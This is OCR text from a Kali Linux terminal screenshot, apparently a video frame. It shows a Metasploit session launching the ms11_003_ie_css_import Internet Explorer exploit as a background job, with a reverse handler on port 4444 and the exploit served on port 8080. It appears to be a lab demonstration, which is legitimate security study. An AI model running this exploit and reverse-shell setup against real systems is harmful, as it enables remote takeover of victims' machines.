 Applications Terminal Mon 18:19
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~/ReflectiveDLLInjection/bin
Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.16.14.158 yes
The listen address
LPORT 4444 yes
The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(ms11_003_ie_css_import) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 172.16.14.158:4444
[*] Using URL: http://0.0.0.0:8080/foo
[*] Local IP: http://172.16.14.158:8080/foo
[*] Server started.
msf exploit(ms11_003_ie_css_import) >